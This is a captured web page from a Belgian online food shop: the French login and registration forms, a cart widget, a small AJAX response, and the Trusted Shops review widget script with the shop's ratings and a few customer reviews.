				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/modules/appagebuilder/apajax.php?rand=1768891532135
body_size: 67
content:
{"wishlist_products":0,"compared_products":0,"pro_cdown":[{"id":"4230","content":"<ul class=\"deal-clock lof-clock-4230-detail list-inline\">\n\t<\/ul>\n"}]}

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X3B8ABB1D19525A53DB4EA9915DB90609.js
body_size: 1531
content:
((e,t)=>{const a={shopInfo:{tsId:"X3B8ABB1D19525A53DB4EA9915DB90609",name:"panierdeloise.be",url:"www.panierdeloise.be",language:"fr",targetMarket:"BEL",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-857d8010-c4ae-402d-b6ab-d7227a76cc86",channelId:"chl-1d23d98b-ae45-43be-a9e7-d24719ced6e1"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2021-09-28 00:00:00"},reviewSystem:{rating:{averageRating:4.94,averageRatingCount:71,overallRatingCount:970,distribution:{oneStar:0,twoStars:0,threeStars:0,fourStars:4,fiveStars:67}},reviews:[{average:5,buyerStatement:"Le choix , la qualité des produits,  livraison rapide,",rawChangeDate:"2026-01-15T06:35:37.000Z",changeDate:"15/01/2026",transactionDate:"11/01/2026"},{average:5,buyerStatement:"Rapide et très bons produits.",rawChangeDate:"2026-01-01T08:41:27.000Z",changeDate:"01/01/2026",transactionDate:"29/12/2025"},{average:5,buyerStatement:"Nous vous avons choisi car vous avez des produits artisanaux.  Nous étions à la recherche d'un foie gras belge de qualité.  Depuis la pension, je prends le temps de contacter les petits producteurs et les artisans pour connaître leurs produits.  C'est beaucoup plus cher qu'en grandes surfaces mais mon but et de faire vivre nos agriculteurs qui le méritent grandement.",rawChangeDate:"2025-12-20T08:03:51.000Z",changeDate:"20/12/2025",transactionDate:"17/12/2025"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","REVIEWS_AUTO_COLLECTION","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/fr-be/reviews/panierdeloise-be",profileUrlLegalSection:"https://www.trstd.com/fr-be/reviews/panierdeloise-be#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/fr/articles/23970864566162"},contractStartDate:"2015-01-22 00:00:00",shopkeeper:{name:"PANIER D'ELOISE SRL",street:"5 rue Edmond Laffineur",country:"BE",city:"Limal (Wavre)",zip:"1300"},displayVariant:"full",variant:"full",twoLetterCountryCode:"BE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-20T05:17:42.851Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let s=t.querySelector(`script[src="${r}"]`);s&&t.body.removeChild(s),s=t.createElement("script"),s.src=r,s.charset="utf-8",s.setAttribute("data-type","trustbadge-business-logic"),s.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},s.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(s)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);